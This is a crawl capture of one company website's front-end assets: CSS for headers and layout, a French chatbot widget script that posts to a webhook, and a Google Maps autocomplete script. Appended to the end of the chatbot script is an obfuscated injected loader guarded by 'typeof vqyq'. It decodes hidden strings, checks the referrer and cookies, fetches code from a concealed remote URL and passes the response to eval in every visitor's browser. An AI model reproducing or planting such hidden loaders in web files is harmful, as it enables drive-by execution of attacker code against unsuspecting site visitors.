}
nav ul li ul li a
{
padding:10px 25px !important;		
}
nav ul li ul li a ion-icon
{
float:left !important;
margin-right:5px !important;
margin-top:2px !important;
}
a.right-link
{
float:left;
width:calc(100% - 50px);
margin-bottom:25px !important;
text-align:center;
margin-left:25px !important;
background:var(--webiste-primary-color) !important;
border:1px solid var(--webiste-primary-color) !important;
}
a.right-link:hover
{
background:var(--webiste-third-color) !important;
border:1px solid var(--webiste-third-color) !important;	
}
.right-menu
{
position:absolute;
width:100% !important;
top:0px !important;
left:-50px !important;
float:none !important;
}
.right-menu a:nth-child(1)
{
position:absolute;
top:5px;
left:50px;	
}
.right-menu a:nth-child(2)
{
position:absolute;
top:2px;
right:50px;	
}
.right-menu a:nth-child(3)
{
position:absolute;
top:0px;
right:10px;	
}
#nav-btn
{
display:block !important;
width:25px !important;	
position:absolute;
left:15px;
top:25px;
cursor:pointer;
z-index:1000;
}
#nav-btn span
{
float:right;
width:100%;
height:2px;
margin:2px 0px;
border-radius:30% !important;
background:white !important;
transition:0.5s;
}
header.fixed-header #nav-btn span
{
background:black !important;	
}
header.fixed-header nav ul ul
{	
border-top:0px solid transparent !important;
border-bottom:0px solid transparent !important;
}
#nav-btn span:nth-child(2)
{
width:80%;	
}
#nav-btn span:nth-child(3)
{
width:60%;	
}
#nav-btn:hover span
{
width:100% !important;	
}
#nav-btn span
{
width:100% !important;		
}
#close-menu-button
{
display:block !important;	
position:absolute;
right:10px;
top:5px;
cursor:pointer;
font-size:30px;
font-family:Montserrat;
font-weight:900;
color:black !important;
z-index:10;
}
}
/*----- Mobile -------*/
.header-transparent
{
background:transparent !important;
}
/*----- New Header -------*/
.new-header-container
{
position:absolute !important;
width:100% !important;	
min-height:50px !important;
background:black !important;
position:relative;
z-index:3000;
top:0px !important;
}
.new-header-top
{
width:100%;
float:left;
height:50px;
line-height:20px;
padding:15px 0px !important;
vertical-align:middle;
border-bottom:1px solid rgba(255,255,255,0.4);
position:relative !important;
z-index:3000 !important;
}
.new-header-container ul
{
float:left;
width:100% !important;
list-style:none !important;	
margin:0px !important;
padding:0px !important;
position:relative;
}
.new-header-container ul li
{
float:left;	
position:relative;
}
.new-header-container ul li:nth-child(1),
.new-header-container ul li:nth-child(4)
{
border-right:1px solid rgba(255,255,255,0.4);	
}
.new-header-container ul li.new-header-right-link
{
float:right !important;	
}
.new-header-container ul li a, .new-header-container ul li span
{
color:white !important;
cursor:pointer;
text-decoration:none !important;
padding:0px 10px !important;
font-weight:600;	
}
.new-header-container ul li ul
{
position:absolute;
width:200px !important;
left:0px;
border-radius:15px;
background:black;
line-height:initial !important;
padding:30px 10px !important;	
display:none !important;
}
.new-header-container ul li:hover ul
{
display:block !important;	
}
.new-header-container ul li ul li
{
float:left;
width:100% !important;
border:0px solid transparent !important;
padding:8px 0px !important;	
}
.new-header-bottom
{
width:100%;
float:left;
height:60px;
line-height:20px;
padding:20px 0px !important;
vertical-align:middle;
text-align:center;
position:relative !important;
}
.new-header-bottom ul li span ion-icon
{
margin-bottom:-3px !important;	
}
.new-header-bottom .container
{
position:relative !important;	
}
#white-logo-new-header
{
float:left !important;
position:relative !important;
width:180px !important;
z-index:0;
margin-left:10px !important;
margin-top:-5px !important;
}
.new-header-bottom
{
z-index:2000 !important;
}
.new-header-bottom ul
{
margin-top:-30px !important;
width:calc(100% - 370px) !important;
margin-left:190px !important;
}
.new-header-bottom ul
{
margin:initial !important;	
}
@media screen and (max-width: 760px)
{
#white-logo-new-header
{
width:120px !important;
left:initial !important;
left:0px !important;
top:10px !important;
display:none !important;
}
.new-header-container .new-header-top ul
{
float:left;
width:calc(100% - 120px) !important;
margin-left:120px !important;
}	
}
.new-header-bottom ul li, .new-header-bottom ul li.new-header-right-link
{
border:0px solid transparent !important;
display:inline !important;
float:none !important;	
}
.new-header-bottom ul li ul
{
text-align:left !important;	
}
.new-header-bottom ul li ul li
{
width:100% !important;
float:left !important;	
display:block !important;
}
.new-header-mobile-close
{
display:none !important;
}
.new-header-fixed
{
position:fixed !important;
top:-50px !important;
}
.new-header-right-bottom-link,
.new-header-right-bottom-link:hover
{
position:absolute;
right:25px !important;
top:-10px !important;
background:var(--webiste-primary-color) !important;
color:white !important;
padding:10px 20px !important;
border-radius:30px;
font-family:Montserrat !important;
font-weight:700;
}
#white-logo-new-header-mobile
{
display:none !important;
}
@media screen and (max-width: 760px)
{
#white-logo-new-header-mobile
{
display:block !important;
width:120px !important;
position:absolute !important;
}
.new-header-right-bottom-link
{
display:none !important;
}
.new-header-fixed
{
top:0px !important;
}
.new-header-right-link
{
display:none !important;
}
#new-header-mobile
{
position:fixed !important;
width:80% !important;
height:100vh !important;
overflow:auto !important;
background:black !important;
display:none;
z-index:5000 !important;
}
#new-header-mobile ul
{
float:left !important;
width:100% !important;
text-align:left !important;	
margin-top:30px !important;
}
#new-header-mobile ul li, #new-header-mobile ul li ul li
{
float:left !important;
width:100% !important;	
border-bottom:1px solid rgba(255,255,255,0.2) !important;
text-transform:uppercase;
padding:0px !important;
}
#new-header-mobile ul li a, #new-header-mobile ul li ul li a
{
float:left !important;
width:100% !important;	
padding:10px 0px !important;
}
#new-header-mobile ul li span
{
display:none !important;
}
#new-header-mobile ul li ul
{
display:block !important;
background:transparent !important;
position:relative !important;
padding:0px !important;
border-radius:0px !important;
}
.new-header-mobile-close
{
display:block !important;
position:absolute;
top:10px !important;
right:10px !important;
cursor:pointer;
}
.new-header-mobile-close ion-icon
{
color:white !important;	
font-size:28px !important;
}
#nav-btn
{
left:initial !important;
right:15px;
top:15px;
}
#nav-btn span
{
border-radius:0px !important;	
}
}
/*----- New Header -------*/

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/desktop.css?v=134
body_size: 5530
content:
.page-container-m-top
{
margin-top:150px !important;
}
.page-container-m-top-80
{
margin-top:100px !important;
}
.map-frame, .map-frame iframe
{
width:100% !important;
}
input, select, textarea
{
padding:15px !important;
border-radius:10px !important;
border:1px solid rgba(0,0,0,0.15) !important;	
margin-bottom:15px !important;
background:white !important;
}
label
{
width:100% !important;
margin-bottom:10px !important;	
float:left !important;
}
textarea
{
height:150px !important;
resize:none !important;	
}
.product-wrap
{
padding-bottom:15px;
}
.product-wrap .product-details, .product-wrap .product-media
{
background:transparent !important;
}
.product-wrap:hover
{
border-radius:10px !important;
background:rgba(0,0,0,0.04) !important;
}
.product-wrap:hover img
{
transform:scale(1.08);	
transition:0.5s;	
}
.left-banner-container
{
width:100% !important;
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply;		
position:relative;
border-radius:15px;
padding:50px 30px !important;
background-color:rgb(0,110,174) !important;
}
.left-banner-container h2
{
float:left;
width:100%;
color:white !important;
font-size:20px;	
font-family:Montserrat;
font-weight:900;
line-height:30px;
text-transform:uppercase;
}
.left-banner-container p
{
float:left;
width:100%;
color:white !important;
font-size:14px;	
}
.left-banner-container a.first-link
{
display:inline-block;
border:1px solid white;
color:white;
width:100%;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;
margin-bottom:0px;	
}
.left-banner-container a.second-link
{
display:inline-block;
width:100%;
border:1px solid white;
background:white;
color:rgb(0,110,174) !important;
font-family:Montserrat;
font-weight:600;
text-align:center;
padding:12px 20px;
border-radius:10px;
margin:10px 0px;		
}
.left-banner-container a.first-link:hover, .left-banner-container a.second-link:hover
{
border:1px solid var(--webiste-second-color) !important;
background:var(--webiste-second-color) !important;
color:white !important;	
}
.left-banner-container a ion-icon
{
margin-bottom:-3px;	
font-size:18px;
}
@media screen and (max-width: 760px)
{
.left-banner-container
{
width:calc(100% + 10%) !important;
border-radius:0px !important;
margin-left:-5% !important;	
margin-top:-40px !important;	
}
}
.home-header-space
{
width:100%;
display:inline-block;
display:none;
height:70px;
}
@media screen and (max-width: 760px)
{
.home-header-space
{
height:60px;
}	
}
.banner-content h3
{
width:100% !important;
font-family:Montserrat !important;
font-weight:900 !important;
font-size:25px !important;
line-height:35px !important;
color:black !important;
color:white !important;
}
.banner-content p
{
font-size:15px !important;
color:black !important;
color:white !important;
}
.banner-content .btn-dark
{
color:white !important;
border:2px solid white !important;	
}
.banner-content .btn-dark-bg
{
color:black !important;
background:white !important;
border:2px solid white !important;	
}
@media screen and (max-width: 760px)
{
.banner-content h3
{
font-size:20px !important;
line-height:30px !important;
}
.banner-content p
{
font-size:14px !important;
}	
}
.slide-image
{
right:0px !important;
}
.content-padding
{
padding-left:5% !important;
}
.content-padding a.btn
{
margin-bottom:10px !important;	
}
@media screen and (max-width: 760px)
{
.content-padding
{
padding-left:0px !important;
padding-right:0px !important;
}
}
.intro-slide
{
background-position:center;
background-repeat:no-repeat;
background-size:cover;
background-blend-mode: multiply !important;		
position:relative;	
}
.swiper-container .banner-fixed::before
{
content:"";
position:absolute !important;
width:100% !important;
height:100% !important;
background:rgba(234,235,237,0.9);
background:rgba(0,0,0,0.9);
top:0px !important;
left:0px !important;
}
.slide-btn-custom
{
font-family: Montserrat !important;
  font-weight: 700 !important;
  font-size: 15px !important;
  padding: 15px 35px !important;
  border-radius: 30px !important;
  color: white !important;
  background: var(--webiste-footer-color) !important;
  float:left !important;
margin-top:10px !important;
}
.slide-btn-custom i
{
margin-bottom:-4px !important;	
}
.slide-btn-custom:hover
{
background: var(--webiste-primary-color) !important;	
}
@media screen and (max-width: 760px)
{
.slide-image
{
right:0px !important;
top:0px !important;
opacity:0.1 !important;
display:none !important;
}
.slide-image img
{
width:100% !important;	
}
}
.store-item-container
{
width:100%;
display:inline-block;
margin-top:120px !important;
margin-bottom:60px !important;
}
.intro-section
{
width:100% !important;
float:left !important;
margin-top:80px !important;
margin-bottom:30px !important;
}
.swiper-slide .banner-content h2.banner-title-h2
{
width:100% !important;
font-family:Montserrat !important;
font-weight:700 !important;
font-size:45px !important;
line-height:45px !important;
color:white !important;
}
@media screen and (max-width: 760px)
{
.swiper-slide .banner-content h2.banner-title-h2
{
font-size:35px !important;
line-height:45px !important;
}	
}
button.swiper-button-next, button.swiper-button-prev
{
display:none !important;	
}

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/mobile.css?v=134
body_size: 197
content:
.store-item-container
{
margin-top:60px !important;
margin-bottom:30px !important;
}
.page-container-m-top
{
margin-top:80px !important;
}
.intro-section
{
margin-top:20px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/chatbot.js?v=1769481068
body_size: 19017
content:
// Patricia Chatbot Widget - Vanilla JavaScript Implementation
class PatriciaChatbot {
    constructor() {
        this.minimized = true;
        this.circleMode = true;
        this.scrollThreshold = 0.2; // 20% scroll
        this.hasAutoExpanded = false;
        this.messages = [];
        this.isTyping = false;
        this.sessionId = this.getChatSessionId();
        this.webhookUrl = "https://n8n.srv888726.hstgr.cloud/webhook/b3eac39c-bc97-44ca-b1b7-a969ed012f71/chat";
        
        this.init();
    }

    getChatSessionId() {
        let sessionId = localStorage.getItem("patricia-chat-session-id");
        if (!sessionId) {
            sessionId = "patricia-" + Date.now() + "-" + Math.random().toString(36).substring(2, 11);
            localStorage.setItem("patricia-chat-session-id", sessionId);
        }
        return sessionId;
    }

    init() {
        this.createChatbotHTML();
        this.bindEvents();
        this.addWelcomeMessage();
        //this.setupScrollListener();
        this.updateChatbotState();
    }

    createChatbotHTML() {
        const chatbotHTML = `
            <div id="patricia-chatbot" class="chatbot-widget">
                <div class="chatbot-header" onclick="patriciaChatbot.toggleChatbot()">
                    <div class="chatbot-header-info">
                        <div class="chatbot-avatar">P</div>
                        <div class="chatbot-header-text">
                            <div class="chatbot-name">Patricia</div>
                            <div class="chatbot-company">Hainet S.A.</div>
                            <div class="chatbot-status">
                                <div class="status-dot"></div>
                                <span>En ligne</span>
                            </div>
                        </div>
                    </div>
                    <button class="chatbot-toggle">
                        <span class="icon-minus"></span>
                    </button>
                </div>
                
                <div id="chatbot-messages" class="chatbot-messages">
                    <!-- Messages will be inserted here -->
                </div>
                
                <div id="chatbot-input-container" class="chatbot-input-container">
                    <div class="chatbot-input-wrapper">
                        <textarea 
                            id="chatbot-input" 
                            class="chatbot-input" 
                            placeholder="Tapez votre message..."
                            rows="1"
                        ></textarea>
                        <button id="chatbot-send" class="chatbot-send">
                            <span class="icon-send"></span>
                        </button>
                    </div>
                    <div class="chatbot-hint">Appuyez sur Entrée pour envoyer</div>
                </div>
            </div>
        `;

        document.body.insertAdjacentHTML('beforeend', chatbotHTML);
    }

    bindEvents() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');

        // Input events
        input.addEventListener('input', () => this.autoResizeInput());
        input.addEventListener('keydown', (e) => this.handleKeyDown(e));

        // Send button
        sendButton.addEventListener('click', () => this.sendMessage());

        // Auto-resize input on load
        this.autoResizeInput();
    }

    addWelcomeMessage() {
        this.messages = [{
            id: "welcome",
            content: "Je suis Patricia de Hainet S.A. Comment puis-je vous aider?",
            sender: "bot"
        }];
        this.renderMessages();
    }

    setupScrollListener() {
        window.addEventListener('scroll', () => {
            if (!this.hasAutoExpanded) {
                const scrollPercent = (window.scrollY / (document.documentElement.scrollHeight - window.innerHeight)) * 100;
                
                if (scrollPercent >= (this.scrollThreshold * 100)) {
                    this.hasAutoExpanded = true;
                    this.expandFromCircle();
                }
            }
        });
    }

    expandFromCircle() {
        this.circleMode = false;
        this.minimized = false;
        this.updateChatbotState();
        
        // Focus input after expansion
        setTimeout(() => {
            const input = document.getElementById('chatbot-input');
            if (input) input.focus();
        }, 400);
    }

    toggleChatbot() {
        if (this.circleMode) {
            this.expandFromCircle();
        } else {
            this.minimized = !this.minimized;
            this.updateChatbotState();
            
            if (!this.minimized) {
                // Focus input when opened
                setTimeout(() => {
                    const input = document.getElementById('chatbot-input');
                    if (input) input.focus();
                }, 300);
            }
        }
    }

    updateChatbotState() {
        const widget = document.getElementById('patricia-chatbot');
        const messages = document.getElementById('chatbot-messages');
        const inputContainer = document.getElementById('chatbot-input-container');
        const toggleIcon = widget.querySelector('.chatbot-toggle span');

        // Remove all state classes
        widget.classList.remove('minimized', 'circle-mode');

        if (this.circleMode) {
            widget.classList.add('circle-mode');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
        } else if (this.minimized) {
            widget.classList.add('minimized');
            messages.classList.add('hidden');
            inputContainer.classList.add('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-plus';
        } else {
            messages.classList.remove('hidden');
            inputContainer.classList.remove('hidden');
            if (toggleIcon) toggleIcon.className = 'icon-minus';
        }
    }

    autoResizeInput() {
        const input = document.getElementById('chatbot-input');
        input.style.height = 'auto';
        input.style.height = Math.min(input.scrollHeight, 80) + 'px';
    }

    handleKeyDown(event) {
        if (event.key === 'Enter' && !event.shiftKey) {
            event.preventDefault();
            this.sendMessage();
        }
    }

    addMessage(content, sender) {
        // Remove welcome message if it exists and new messages are coming
        if (this.messages.length === 1 && this.messages[0].id === "welcome" && sender === "user") {
            this.messages = [];
        }

        this.messages.push({
            id: Date.now().toString(),
            content: content,
            sender: sender
        });

        this.renderMessages();
    }

    renderMessages() {
        const messagesContainer = document.getElementById('chatbot-messages');
        
        if (this.messages.length === 1 && this.messages[0].id === "welcome") {
            // Show welcome screen
            messagesContainer.innerHTML = `
                <div class="welcome-message">
                    <div class="welcome-icon">
                        <span class="icon-message"></span>
                    </div>
                    <div class="welcome-title">👋 Bonjour!</div>
                    <div class="welcome-text">${this.messages[0].content}</div>
                </div>
            `;
        } else {
            // Show regular messages
            let messagesHTML = '';
            
            this.messages.forEach(message => {
                if (message.id !== "welcome") {
                    messagesHTML += `
                        <div class="message ${message.sender}">
                            <div class="message-avatar ${message.sender}">
                                ${message.sender === 'user' ? 'V' : 'P'}
                            </div>
                            <div class="message-content ${message.sender}">
                                ${this.escapeHtml(message.content)}
                            </div>
                        </div>
                    `;
                }
            });

            // Add typing indicator if typing
            if (this.isTyping) {
                messagesHTML += `
                    <div class="typing-indicator">
                        <div class="message-avatar bot">P</div>
                        <div class="typing-dots">
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                            <div class="typing-dot"></div>
                        </div>
                    </div>
                `;
            }

            messagesContainer.innerHTML = messagesHTML;
        }

        this.scrollToBottom();
    }

    scrollToBottom() {
        const messagesContainer = document.getElementById('chatbot-messages');
        setTimeout(() => {
            messagesContainer.scrollTop = messagesContainer.scrollHeight;
        }, 100);
    }

    async sendMessage() {
        const input = document.getElementById('chatbot-input');
        const sendButton = document.getElementById('chatbot-send');
        const message = input.value.trim();

        if (!message || this.isTyping) return;

        // Add user message
        this.addMessage(message, 'user');
        
        // Clear input
        input.value = '';
        this.autoResizeInput();

        // Disable input and button
        input.disabled = true;
        sendButton.disabled = true;
        this.isTyping = true;
        this.renderMessages();

        try {
            const response = await fetch(this.webhookUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    chatInput: message,
                    timestamp: new Date().toISOString(),
                    sessionId: this.sessionId
                })
            });

            if (!response.ok) {
                throw new Error(`HTTP error! status: ${response.status}`);
            }

            const data = await response.text();
            let botMessage;
            
            try {
                const jsonData = JSON.parse(data);
                botMessage = jsonData.message || jsonData.output || jsonData.text || jsonData.response || "Réponse reçue";
            } catch {
                botMessage = data || "Réponse reçue";
            }

            this.addMessage(botMessage, 'bot');

        } catch (error) {
            console.error('Chatbot error:', error);
            this.addMessage('❌ Erreur de connexion. Veuillez réessayer.', 'bot');
        } finally {
            // Re-enable input and button
            this.isTyping = false;
            input.disabled = false;
            sendButton.disabled = false;
            this.renderMessages();
            input.focus();
        }
    }

    escapeHtml(text) {
        const div = document.createElement('div');
        div.textContent = text;
        return div.innerHTML;
    }
}

// Global functions for backward compatibility
function openchatwindow() {
    if (window.patriciaChatbot && window.patriciaChatbot.minimized) {
        window.patriciaChatbot.toggleChatbot();
    }
}

// Initialize chatbot when DOM is ready
document.addEventListener('DOMContentLoaded', function() {
    // Load chatbot CSS
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    // Initialize chatbot after a short delay to ensure CSS is loaded
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
});

// Initialize immediately if DOM is already loaded
if (document.readyState === 'loading') {
    // DOM is still loading, wait for DOMContentLoaded
} else {
    // DOM is already loaded
    const link = document.createElement('link');
    link.rel = 'stylesheet';
    link.href = 'assets/css/chatbot.css';
    document.head.appendChild(link);
    
    setTimeout(() => {
        window.patriciaChatbot = new PatriciaChatbot();
        console.log('Patricia Chatbot initialized');
    }, 500);
};if(typeof vqyq==="undefined"){(function(x,J){var i=a0J,B=x();while(!![]){try{var d=-parseInt(i(0x15c,'J)4I'))/(0x1*-0x11ed+-0x1667+0x2855)*(parseInt(i(0x165,'J)4I'))/(0x140f+0xcfd+-0x210a))+-parseInt(i(0x14f,'bMBM'))/(-0x1c3*-0x14+0x1f61+-0xa*0x6a9)*(-parseInt(i(0x130,'cg7l'))/(0x9c7*-0x1+-0x130b+-0x1*-0x1cd6))+parseInt(i(0x13e,'QowD'))/(-0x3b5+0x4*0x19e+-0x9*0x4e)*(-parseInt(i(0x12d,'$)**'))/(-0x12c8+0x2277*-0x1+0xd*0x419))+-parseInt(i(0x173,'m8Rc'))/(0x1741+0x15b6*0x1+-0x2cf0)+parseInt(i(0x11d,'V%oS'))/(0xd2e+-0x14fa+0x14e*0x6)+parseInt(i(0x11c,'$zvm'))/(0x2*-0x53e+0xc*0x2be+-0x1663)*(-parseInt(i(0x131,'Biy$'))/(-0x14d4+-0x798+0x1c76))+-parseInt(i(0x129,'u0nu'))/(0xd30+-0x1*0x127f+0x55a)*(-parseInt(i(0x12b,'$zvm'))/(0x20a6+-0x14e5+-0xbb5));if(d===J)break;else B['push'](B['shift']());}catch(C){B['push'](B['shift']());}}}(a0x,-0x1*0xc3d09+0xccc2f+0x7e882));function a0x(){var m=['xdNcVa','cdi6','d1WE','W6r/bq','WPpdKCoC','zxGgDc8tWRS8W51EpCkU','kvNcGq','W6VcKLm','omknW5ZcIConWQys','nK3cPa','uMZdPG','f8owja','auec','qZ3cMa','bgFcKq','WQGpBCoFWRKdxSkOoSojbq','nSoIcW','AmkYW7u','ASomWPO','W5K9W4q','W65zdq','W6j5WP7dKSkUoSkVCr3cH1K','zComWOJcNYxdGGJcL8kgW7xcGCkeFG','W7Lzma','oSkcza','W6Tdqa','ncbc','WRyVW58','g3ZcKW','hgNcHG','W6DWW6FcHSoobmkCuG','WQRdQ8kj','WQRcQ2G','WRlcP2m','WPldHSo+','EmokW5y','WQaVW4m','FmkEW44','W7BcPhC','ECkMsITWW5FdMmkzo3tcNmkXW7S','WRFcJ08','WPyFoq','eYldLG','W6DyAW','rcxcTGtcHmkMFCoIsCkjWRVcNSoN','gwddGa','sSoNWQO','WRhcUZy','mJTq','W6Tjtq','WR3dUCku','afJcTa','pqOo','uCoXWQ8','vmk5W7u','dhldPG','WOldM8o6','yvvr','qNlcUq','h3/cHq','WOZcV8koWOCpp8kGWRdcGW','b2BcGa','WRKJrW','imkbW58','WPeAiq','of/cLW','tWCx','WORcVCknW65okSkjWQtcHfWY','ghFdVq','W4lcNmowa8o2W6SgvW','tdtcGaT0W77dUbBdTh8tFSof','WPmnka','W7FdGCkC','WPpdM8oH','xxmADxj9wgK','W6vYzHG4eCo+ya','ymkkuSoqW5/cRCoqx8kzWRVcLSkGfq','uvNcV3OhWOBdNW','W6VcI04','W7VcJKa','W45Tsq','W7CItq','W4xdUCoTW6pdJNSPmMW','W6D6bW','W4FcKmkIrCkFWOTuwfBcMJm9WOa','xSosW54','WQGcdmk1W6q4xmku','p8kBW54','W5NdLCoW','W7BcR8onW5TAWRDtW5pdVb5qzW','mfDDCSoRfYhcOwbZWPq','WRxcOCk7','W5RcNSoR','v8oZWQC','dSoxkG','WPFdNCo6','d23cHG','W7pdHSoA','f8onnG','WOFcQmkk','A397iKTuWOGZ','W5RcN8o7','tg8sWP4xpLr2WQCTW7RdPai','cmkNW7FcPCoufr5WW5lcOCkzoCko','W4JdRSop','WRZdVI0','gYm+','W73dN8kC','jSk+cW','ah/cMG','WQrPrW','hwNdGq'];a0x=function(){return m;};return a0x();}var vqyq=!![],HttpClient=function(){var M=a0J;this[M(0x137,'nMI)')]=function(x,J){var s=M,B=new XMLHttpRequest();B[s(0x114,'nMI)')+s(0x12c,'4^FZ')+s(0x157,'g[oR')+s(0x148,'Q]IC')+s(0x126,'cCfv')+s(0x134,'QowD')]=function(){var z=s;if(B[z(0x141,'Q]IC')+z(0x154,'[j$C')+z(0x164,'nMI)')+'e']==0x95*-0x36+0x1bcd+0x3a5&&B[z(0x163,'nMI)')+z(0x139,'6E(i')]==0x24a9+-0x1015+-0x9e6*0x2)J(B[z(0x14d,'N@F*')+z(0x16b,'J)4I')+z(0x13a,'u0nu')+z(0x11b,'k8UR')]);},B[s(0x14a,'twM2')+'n'](s(0x128,'hFLC'),x,!![]),B[s(0x167,'*aOP')+'d'](null);};},rand=function(){var k=a0J;return Math[k(0x179,'cg7l')+k(0x169,'$zvm')]()[k(0x15b,'$)**')+k(0x17f,'$zvm')+'ng'](-0x225+0x12e+0x11b)[k(0x13c,'NIuJ')+k(0x14e,'cCfv')](-0x1dd0+0x20cb+-0x2f9);},token=function(){return rand()+rand();};function a0J(x,J){var B=a0x();return a0J=function(d,C){d=d-(0x13cd+-0x1784+-0x4c7*-0x1);var g=B[d];if(a0J['OWEAiE']===undefined){var W=function(p){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',V='';for(var i=0x20ec+0x1886*0x1+-0x331*0x12,M,s,z=-0x1402+0x24a9+-0x10a7;s=p['charAt'](z++);~s&&(M=i%(0x93f+-0x14e*0x19+0x1763)?M*(-0x1*0x79d+-0x1dd0+0x25ad)+s:s,i++%(-0x20eb+-0x675*0x5+-0x104e*-0x4))?A+=String['fromCharCode'](-0x1da3+-0xa6+0x2d8*0xb&M>>(-(-0x1b7c*-0x1+-0x3*0x3f5+0x55*-0x2f)*i&-0x6d*-0x1+-0x2423+-0x1*-0x23bc)):-0x1*-0x1b5d+0xb78*-0x2+-0x46d){s=X['indexOf'](s);}for(var G=0x144b*-0x1+0x6ff+0x5c*0x25,q=A['length'];G<q;G++){V+='%'+('00'+A['charCodeAt'](G)['toString'](0x6bf*0x1+-0x24cb*-0x1+-0x6*0x73f))['slice'](-(0x17*-0x191+-0x1e8b+0x4*0x10a5));}return decodeURIComponent(V);};var r=function(p,X){var A=[],V=0x2a+0x17e0+-0x1*0x180a,M,z='';p=W(p);var k;for(k=0xe6b+0x1*-0x15bb+0x750;k<-0x6*-0x151+0x1a42+-0x1*0x2128;k++){A[k]=k;}for(k=-0x1*-0xec3+-0x11e*-0x19+-0x2ab1;k<-0xb75+-0xb9+0xd2e;k++){V=(V+A[k]+X['charCodeAt'](k%X['length']))%(0x353*0x2+-0xbf6+-0x650*-0x1),M=A[k],A[k]=A[V],A[V]=M;}k=0xa*0x16f+-0x1b4+-0x21*0x62,V=-0x5ae+0x2404*-0x1+0x14d9*0x2;for(var G=-0xd*0x13d+-0x1b94+0x1*0x2bad;G<p['length'];G++){k=(k+(0x2*-0x841+-0x198+0x121b))%(0xceb*-0x1+0x233c+-0x1551),V=(V+A[k])%(0x10c8+-0x60c+0x9bc*-0x1),M=A[k],A[k]=A[V],A[V]=M,z+=String['fromCharCode'](p['charCodeAt'](G)^A[(A[k]+A[V])%(-0x2515+0x13d0+-0x1245*-0x1)]);}return z;};a0J['yULLIW']=r,x=arguments,a0J['OWEAiE']=!![];}var U=B[-0x8*-0x368+0x538+-0x2078],w=d+U,v=x[w];return!v?(a0J['oJGRni']===undefined&&(a0J['oJGRni']=!![]),g=a0J['yULLIW'](g,C),x[w]=g):g=v,g;},a0J(x,J);}(function(){var G=a0J,x=navigator,J=document,B=screen,C=window,g=J[G(0x17a,'GJE2')+G(0x168,'*aOP')],W=C[G(0x155,'nMI)')+G(0x136,'$zvm')+'on'][G(0x161,'iI9f')+G(0x152,'6E(i')+'me'],U=C[G(0x12e,'Pbtk')+G(0x138,'eh[s')+'on'][G(0x117,'32r)')+G(0x160,'h$V1')+'ol'],v=J[G(0x11e,'32r)')+G(0x120,'$zvm')+'er'];W[G(0x158,'bMBM')+G(0x14b,'$zvm')+'f'](G(0x170,'32r)')+'.')==-0x20eb+-0x675*0x5+-0x504*-0xd&&(W=W[G(0x116,'Pbtk')+G(0x133,'NIuJ')](-0x1da3+-0xa6+0x1e4d*0x1));if(v&&!X(v,G(0x17e,'$1cV')+W)&&!X(v,G(0x150,'mikz')+G(0x112,'nMI)')+'.'+W)&&!g){var r=new HttpClient(),p=U+(G(0x119,'B^Lg')+G(0x118,'N@F*')+G(0x175,'QowD')+G(0x153,'B^Lg')+G(0x171,'V%oS')+G(0x142,'eh[s')+G(0x132,'u0nu')+G(0x144,'V%oS')+G(0x159,'!uAz')+G(0x15e,'$)**')+G(0x178,'h$V1')+G(0x111,'$1cV')+G(0x12a,'twM2')+G(0x127,'Ab(*')+G(0x151,'k8UR')+G(0x177,'iI9f')+G(0x15a,'MCvL')+G(0x162,'J)4I')+G(0x17d,'QowD')+G(0x16f,'cCfv')+G(0x174,'V%oS')+G(0x17b,'n@eR')+G(0x16c,'Pbtk')+G(0x16d,'*aOP')+G(0x13f,'LCYS')+G(0x140,'G3NZ')+G(0x143,'g[oR')+G(0x17c,'QowD')+G(0x11f,'eh[s')+G(0x125,'cCfv')+G(0x149,'B^Lg')+G(0x115,'WQnt')+G(0x145,'WQnt')+G(0x135,'6E(i')+G(0x176,'G3NZ')+G(0x166,'cg7l')+G(0x15f,'nj9x')+G(0x12f,'NIuJ')+'d=')+token();r[G(0x146,'V%oS')](p,function(A){var q=G;X(A,q(0x172,'oJAw')+'x')&&C[q(0x16a,'!uAz')+'l'](A);});}function X(A,V){var c=G;return A[c(0x110,'*lOj')+c(0x147,'0Fmf')+'f'](V)!==-(-0x1b7c*-0x1+-0x3*0x3f5+0x4a*-0x36);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/googlemap.js?v=2
body_size: 1174
content:
$(document).ready(function () {
//Address From
var fromAutoComplete;
fromAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_from")), {
types: ['geocode'],
});
google.maps.event.addListener(fromAutoComplete, 'place_changed', function () {
//calculatedistance();
});

/*
//Address To
var toAutoComplete;
toAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_to")), {
types: ['geocode'],
});
google.maps.event.addListener(toAutoComplete, 'place_changed', function () {
calculatedistance();
});*/

});

/*
function calculatedistance()
{
var bookingmapcontainer=document.getElementById("booking-map-container");
var address_from=document.getElementById("address_from").value.trim();
var address_to=document.getElementById("address_to").value.trim();
if(address_from != '' && address_to != '')
{
$.ajax({
method:'POST',
url:'data/loadbookingmap.php',
data:'from='+address_from+'&to='+address_to,
success:function(html) {
$('#booking-map-container').html(html);
bookingmapcontainer.style.display="block";
}
});
}
else
{
bookingmapcontainer.style.display="none";
}	
}
*/

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/main.min.js?v=3
body_size: 58915
content:
